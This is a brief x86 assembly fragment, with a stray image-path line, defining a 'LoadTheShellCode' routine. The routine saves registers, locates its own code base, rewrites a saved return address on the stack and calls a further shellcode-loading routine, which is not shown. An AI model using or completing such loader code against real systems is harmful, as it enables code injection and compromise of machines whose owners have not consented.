 LoadTheShellCode proc near
push eax
pushf
pusha
call GetMyCodebase
mov esi, eax
push dword ptr [eax+8]
pop eax
add eax, 4
mov [esp+24h], eax
push esi
call LoadTheShellCodeI
popa
popf
retn
LoadTheShellCode endp